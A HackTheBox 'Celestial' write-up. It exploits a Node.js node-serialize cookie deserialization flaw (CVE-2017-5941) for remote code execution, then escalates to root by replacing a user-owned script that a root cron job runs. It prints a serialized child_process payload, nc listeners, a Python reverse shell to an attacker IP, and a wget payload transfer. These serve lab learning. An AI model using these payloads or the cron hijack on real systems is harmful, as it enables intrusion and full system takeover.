
HTB Celestial Writeup
Node.js, cookie deserialization, exploit development, Burp Suite, simple privilege escalation
Table of Contents
Summary
Reconnaissance
Initial Access/Exploitation
Finding the User Flag
Discovery
Privilege Escalation
Summary
Note: I was studying this machine across several days and thus the IP shown in the screenshots may vary slightly, they always should start with 10.129 though.
This is a medium level HackTheBox machine that involves around a deserialization exploit for Node.js that lead to getting an initial access point on the machine. Afterwards, gaining a root shell was very simplistic due to misconfigurations. The main components of gaining unauthorized root access is as follows:
Burpe Suite was utilized to receive a cookie which was then discovered to be editable before forwarding the web request.
Since it was possible to edit the cookie (essentially user input) that passes information to a function that utilizes the
eval()function.A custom, serialized payload in Node.js had to be created. Once it has been created, encoding it to the cookie format and forwarding the web request was done to achieve an initial foothold.
Afterwards, a cron job that runs every 5 minutes was found running a python script as root. Even though the script was running as root, it was owned by the user that was compromised by the initial foothold.
Edit/upload a new script that generates a reverse shell as root.
Reconnaissance
Starting off by doing a standard nmap scan: nmap -sC -sV 10.129.35.107. The results are as follows:

As shown in the screenshot above, there was a http server that was discovered on port 3000 with Node.js Express framework. Essentially, Node.js Express framework is a web application framework for Node.js that provides software engineers with a set of features to develop mobile/web applications.
Other scans that were ran with no results include:
dirbuster/gobuster
nmap for all ports
By visiting Celestial’s IP address at port 3000, it initially shows a 404 error. However, by either putting a trailing slash / at the end of the URL or by refreshing the page, the website gives some feedback:

By utilizing Burp Suite, it is possible to gather more information about the communication between us and the web application.

As shown in the screenshot above, we see there is a cookie that is being used with the value: eyJ1c2VybmFtZSI6IkR1bW15IiwiY291bnRyeSI6IklkayBQcm9iYWJseSBTb21ld2hlcmUgRHVtYiIsImNpdHkiOiJMYW1ldG93biIsIm51bSI6IjIifQ%3D%3D. At the very end of the cookie string, there is %3D%3D which is indicative that this is URL encoded. Using a tool like CyberChef, the original cookie string can be decoded (in CyberChef, drag URL Decode from the Operations to Recipe and place the cookie string into the Input box). The resultant string becomes eyJ1c2VybmFtZSI6IkR1bW15IiwiY291bnRyeSI6IklkayBQcm9iYWJseSBTb21ld2hlcmUgRHVtYiIsImNpdHkiOiJMYW1ldG93biIsIm51bSI6IjIifQ==. The two equal signs at the end means that it is base64 encoded. Decoding the string reveals a JSON string:
{ “username”:”Dummy”, “country”:”Idk Probably Somewhere Dumb”, “city”:”Lametown”, “num”:”2" }
It has been observed that the two main variables that are being used to produce the output Hey Dummy 2 + 2 = 22 is username and num. Since Burp Suite acts as a proxy between sending web requests, we can edit the Cookie to test out what happens when we input different variables. As mentioned before, to decode the cookie string one had to URL decode it then decode the base64. Before testing out different variables in the JSON string, one has to do the reverse to encode the cookie string. Once the encoded string has been acquired, copy/pasting it into Burp Suite to replace the old cookie string then clicking Forward on the top would forward the request to the web application.
Changing the strings for each of the variables username, country, and city did not change anything. However changing the num variable to a string (in this case testing_num) reveals some information:

First, some of the file system structure was disclosed, from the screenshot above there are certain files and directories that are shown such as /home/sun/server.js and /home/sun/node_modules/cookie-parser/index.js. From this information, it can be deduced that there is a user sun that exists on the server. Furthermore, by doing more tests by changing the values, if num is set to nothing (and removing the quotes, making it an unquoted empty string), more information is shown:

Of interest is the second error location under SyntaxError: Unexpected token }, which is at Object.exports.unserialize. The unserialize function is vulnerable to remote code execution; according to this article “Untrusted data passed into unserialize() function in node-serialize module can be exploited to achieve arbitrary code execution by passing a serialized JavaScript Object with an Immediately invoked function expression (IIFE).”
This vulnerability has been assigned as CVE-2017–5941.
Exploitation
Dissecting the vulnerability
As mentioned in the OpSecX article, the module in question is the node-serialize module. For those that do not know, serialization refers to the process of taking data (such as a binary, data structure, or in this case a JSON string) and transforming it into a format that can be stored or transmitted around the environment. In this example, the JSON string seems to be serialized into a string which is then passed into the web server where it is deserialized and used.
It is possible to take a closer look into how the exploit works by looking at the source code associated with this module. The command npm install node-serialize will download the module files in the current working directory. Under node_modules/node-serialize/lib is the file serialize.js which is where the unserialize() function is.
To start creating the payload the author from the OpSecX article used the serialize() function (of the same module) to create an object to be passed into the unserialize() function. This is to figure out how the serialized objects look like before being passed into the unserialzie() function, making it easier to figure out how to get code execution.
The author created an object and printed out the serialized result:

Something to note about the rce key that was created on the bottom portion is that it uses _$$ND_FUNC$$_function. Looking at the serialize.js article, this gets assigned to the variable FUNCFLAG:

The unserialize() function for FUNCFLAG shows that the variable is used in a couple places.

From the screenshot above, on line 15 the function checks if the key in question is a string, which in this case it is. Recall that the payload from above is the following object:
{"rce":"_$$ND_FUNC$$_function (){\n \t require('child_process').exec('ls /',function(error, stdout, stderr) { console.log(stdout) });\n }()"}
Line 15 is checking if whatever is assigned to rce is a string. In this instance it is (note the quotation marks " around the second part). The string is the following:
_$$ND_FUNC$$_function (){\n \t require('child_process').exec('ls /',function(error, stdout, stderr) { console.log(stdout) });\n }()
Since the if statement passes, the code proceeds to go inside the brackets to line 16 where there is another if statement:

The indexOf() function returns the index of the array in which an element is found. In this case, the if statement is checking if FUNCFLAG starts at index 0, which is the beginning of the string. Remember that FUNCFLAG = _$$ND_FUNC$$_function and since the string does indeed start with _$$ND_FUNC$$_function, the if statement passes which leads to line 17 which is an eval() function!
This is where the code execution vulnerability happens as eval() is used for executing whatever that is passed into it. Since it is possible to control what is passed into the unserialize function, remote code execution can happen.
Exploiting the vulnerability
As mentioned previously, the OpSecX article goes through creating the payload, but going further down the article the researcher also goes through how he created a reverse shell.
He first used nodejsshell.py to generate a NodeJS reverse shell that is encoded. Then they modify the original payload (the one with the rce key) and essentially paste in the encoded characters that were created by nodejsshell.py resulting in this one really long object:
Once that was done, they passed it into the webserver by utilizing Burpe Suite and received a callback!
Achieving the same goal of getting a reverse shell was reached by following the same steps. First creating a shell using nodejsshell.py:

The next step was to put the encoded characters into a payload. For this part, replacing the output from running the python program from the researcher’s own encoded output would suffice.
Then after the payload has been created, the next step would be to get it in the cookie format from before. Recall that to decode the cookie, it had to be URL decoded, then decoded from base64. The goal is to encode the payload into that cookie format, so the opposite would have to be done: first encoding it in base64 then URL encoding it. Below outlines the process using CyberChef:

The last step before sending the weaponized cookie is to start listening for a callback. In this example, port 4444 was used. The command to listen is nc -nvlp 4444.
Now to deliver the weaponized cookie, editing the Cookie: profile= and pasting in the resulting string from the above steps using Burp Suite would look like this:

Clicking Forward on the top left would send the web request, and checking back on the listener should result in a callback. Doing a whoami check shows that the initial shell is sun. Since the system has python, the shell can be upgraded by doing python -c 'import pty; pty.spawn("/bin/bash")':

Finding the User Flag
Since in HackTheBox, the user (and root) flag are usually the same name across different challenges, doing the command find . -name user.txt to find the flag results in:

The user flag is found under /home/sun/Documents/user.txt.
Discovery
Looking at the home folder, something interesting was a file named output.txt that was created recently by the root user. Reading output.txt shows that there is only one line:
Script is running …
From looking at the Documents directory to get the user flag, there was also a program named script.py that the user sun owns. Reading the file:

The script only prints that same string that is found within output.txt. Doing more recon, it was discovered that there is a cron job running that is replacing output.txt every 5 minutes. It is assumed that the cron job runs the script as root and just redirects the output to output.txt.
Privilege Escalation
Since the user sun owns script.py and is the current user that was gained by the initial access point, modifying the script so that it has a python reverse shell should execute, giving a reverse shell as root.
Using the python code from pentestmonkey, the following was saved onto the local machine as script.py:
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((“10.10.14.181”,4445));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([“/bin/sh”,”-i”]);
Transferring that newly created script.py file onto the victim machine was done by hosting a SimpleHTTPServer on the local machine (python -m SimpleHTTPServer) then on the victim machine doing wget http://my_ip:port/script.py (after deleting the original script.py file):

Doing nc -nvlp 4445 (as that’s the port being used in the reverse shell) and waiting for the new script.py to run would result in a reverse shell:

Root flag found at /root/root.txt!
Last updated